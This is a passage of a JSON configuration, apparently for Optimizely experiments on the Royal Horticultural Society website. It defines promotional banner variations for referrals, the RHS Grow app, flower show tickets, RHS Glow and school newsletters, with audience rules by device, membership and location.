"Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Sign Up Now", "button_text_color": "#ffffff", "selector": "#skip-content"}}, {"css": {}, "dependencies": [], "attributes": {"hide": true}, "type": "attribute", "id": "0DC96163-C793-4618-97E8-9655233B05E7", "selector": ".l-col-md-3 > div:nth-of-type(2)"}]}]}, {"id": "5861103687696384", "name": "Variation #2 - Existing Side Banner Only", "actions": [{"viewId": "5761159932936192", "changes": []}]}], "weightDistributions": [{"entityId": "6659268196171776", "endOfRange": 500}, {"entityId": "6697138701205504", "endOfRange": 5250}, {"entityId": "5861103687696384", "endOfRange": 10000}], "name": "0177 - School Resources Newsletter Banner Placement Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6674230419390464"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5761159932936192"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6683818061463552", "name": "0165.1 -RHS Glow 2025: updated copy", "commitId": "5948720584327168", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "26937191410"], "audienceName": "Location: Bridgewater Catchment Area (North East Cities)", "changes": null, "id": "5404246103818240", "integrationSettings": null, "variations": [{"id": "4715345966006272", "name": "Variation #1 - Bri Glow", "actions": [{"viewId": "24608280851", "changes": [{"id": "A50234D4-C00F-4BBC-A448-63D75C54AB1E", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "31622930-F6F7-470A-9039-3871E477BBD3", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 53, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "3BEC5733-2410-4601-BFA6-E0ADFD4BFA01", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/articles/glow-illuminations", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "3B24CFB4-9095-4160-8F7A-B7C96E130025", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "6653881865207808", "changes": []}, {"viewId": "6465335956602880", "changes": []}, {"viewId": "30034280093", "changes": []}, {"viewId": "24939870163", "changes": [{"id": "7FF83D82-28CA-4F40-8359-4134804116F9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6cc1c3de-64e1-4179-afb3-b14053ddf578/Web-Use-RHS_Wisley_Glow_Marketing_2024_-104", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/gardens/bridgewater/whats-on/bridgewater-glow", "CTABackgroundColour": "rgba(255, 255, 255, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout--equal", "title": "Now on! RHS Glow", "subTitle": "Last tickets remaining. Join us for enchanting lights and festive cheer", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location: Bridgewater Catchment Area (North East Cities)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6683818061463552"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "24939870163", "30034280093", "4980364523864064", "5774202054115328", "5983402462019584", "6465335956602880", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5404246103818240", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}], "groups": [], "audiences": [{"id": "23511010967", "name": "All users & devices ", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "device", "value": "desktop"}], ["or", {"match": null, "name": null, "type": "device", "value": "iphone"}, {"match": null, "name": null, "type": "device", "value": "mobile"}], ["or", {"match": null, "name": null, "type": "device", "value": "ipad"}, {"match": null, "name": null, "type": "device", "value": "tablet"}]]]}, {"id": "24809050364", "name": "RHS Members (Account Type: member)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "member"}]]]}, {"id": "25142341555", "name": "Location: Wisley Catchment Area (South East & Greater London Cities)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TWICKENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHALL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILFORD"}, {"match": null, "name": null, "type": "location", "value": 